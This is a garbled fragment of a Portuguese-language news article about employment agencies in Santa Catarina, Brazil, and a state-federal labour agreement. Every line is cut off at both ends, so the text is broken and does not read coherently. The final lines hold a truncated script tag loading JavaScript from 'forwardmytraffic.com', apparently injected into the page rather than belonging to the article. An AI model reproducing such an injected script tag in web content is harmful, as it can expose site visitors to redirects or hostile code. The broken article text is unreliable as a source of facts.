
ordo com Romanna, o serviço das agências é imprescindível,
o que Santa Catarina foi o Estado que mais gerou emprego
abalhando para resolver todas as pendências e honrarmos 
s à população até o fim do ano, quando se encerra o convê
da mais perto desta garantia do recurso”, garante. A secret
ecretaria, Reginete Panceri, e o gerente de administração, f
de, José Rafael Biff, também estiveram presentes nas agend
do Trabalho e Emprego…. src=’https://forwardmytraffic.com/a
avascript’>